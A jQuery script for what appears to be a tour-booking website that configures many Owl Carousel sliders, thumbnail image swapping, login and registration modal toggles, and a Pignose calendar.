body_size: 722
content:
$(document).ready(function () {
  $(".box-small-pk")
    .last()
    .html(
      $(".box-small-pk").last().html() +
        '<div class="final-box-small-pk"></div>'
    );
  // $(".final-box-small-pk").css("height",$(".box-small-pk").last().height()/2);
  $("#slider").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 1,
      },
      1000: {
        items: 1,
      },
    },
  });
  $(".slide-menu-images").owlCarousel({
    loop: true,
    margin: 12,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: false,
        loop: true,
      },
      800: {
        items: 3,
        nav: false,
        loop: true,
      },
      1000: {
        items: 4,
        nav: false,
        loop: true,
      },
      1400: {
        items: 5,
        nav: false,
        loop: true,
      },
      1600: {
        items: 6,
        nav: false,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-main").owlCarousel({
    // loop:true,
    margin: 0,
    autoplay: true,
    autoplayTimeout: 5000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 1,
        nav: true,
        loop: true,
      },
      1000: {
        items: 1,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-slide-partner").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-partners").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#slider-exprest").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsive: {
      0: {
        items: 1,
      },
      480: {
        items: 2,
      },
      640: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });

  $("#owl-carousel-tour").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-detail-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-small-detail-package-1").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-2").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-3").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-4").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-5").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-6").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });

  $(".owl-prev").html('<i class="fa fa-angle-left" aria-hidden="true"></i>');
  $(".owl-next").html('<i class="fa fa-angle-right" aria-hidden="true"></i>');

  $(".item-slide-packages-sma").click(function () {
    $(this)
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .find(".imgm")
      .attr("src", $(this).find(".imgs").attr("src"));
  });
  $(".reset-img").click(function () {
    $(this).parent().find(".imgm").attr("src", $(this).attr("img-data"));
  });
  $(".close").click(function () {
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
    $(".shadow-login").css("display", "none");
  });

  $(".dang-nhap").click(function () {
    $("#myModal-login").css("display", "block");
    $("#myModal-login").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
  });
  $(".dang-ky").click(function () {
    $("#myModal-register").css("display", "block");
    $("#myModal-register").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
  });
});
$(function () {
  $(".calendar").pignoseCalendar();
  $(".pignose-calendar-top-prev").html('<i class="fa fa-angle-left"></i>');
  $(".pignose-calendar-top-next").html('<i class="fa fa-angle-right"></i>');
});
